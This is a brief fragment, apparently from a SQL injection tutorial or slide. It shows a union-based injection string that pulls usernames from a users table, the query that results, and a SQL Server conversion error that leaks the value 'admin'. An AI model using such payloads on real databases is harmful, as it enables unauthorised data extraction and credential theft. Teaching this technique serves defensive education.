 Or, Get Some Data Pass in – ' union select min(username) from users where username > 'a' -- select * from users where username = '' union select min(username) from users where username > 'a' -- and password = '' Msg 245, Level 16, State 1, Line 1 Conversion failed when converting the nvarchar value 'admin' to data type int. 